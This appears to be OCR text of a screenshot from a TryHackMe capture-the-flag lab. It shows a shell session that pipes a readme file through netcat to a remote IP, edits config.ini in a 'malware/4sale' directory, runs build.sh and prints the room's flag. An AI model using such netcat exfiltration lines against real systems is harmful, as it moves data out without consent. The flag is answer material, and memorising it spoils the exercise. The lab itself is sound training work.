 45 4444
<adme.txt status=progress | /tmp/nc 10.8.61.245 4444
0+1 records in
0+1 records out
259 bytes copied, 0.000661683 s, 391 kB/s
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$ cat config.ini
cat config.ini
debug=false
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$ sed -i 's/^debug=.*/debug=true/' config.ini
<2DC6C0$ sed -i 's/^debug=.*/debug=true/' config.ini
sed: couldn't open temporary file ./sedytqWqj: Permission denied
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$ ls -l
ls -l
total 16
-rwxrwxr-x 1 root root  125 Apr  9  2024 build.sh
-rw-rw-rw- 1 root root   12 Apr 10  2024 config.ini
-rw-rw-r-- 1 root root 2397 Apr  9  2024 mmmbar.nim
-rw-r--r-- 1 root root  259 Apr  9  2024 readme.txt
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$ echo "debug=true" > config.ini
<isterMeist3r/2DC6C0$ echo "debug=true" > config.ini
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$ cat config.ini
cat config.ini
debug=true
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$ ./build.sh
./build.sh
Build done. THM{3FDbU2nNy2FW7yMvMoH6WTMMM}
<ducts/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0$
64
ENG
20:43
03/19/2025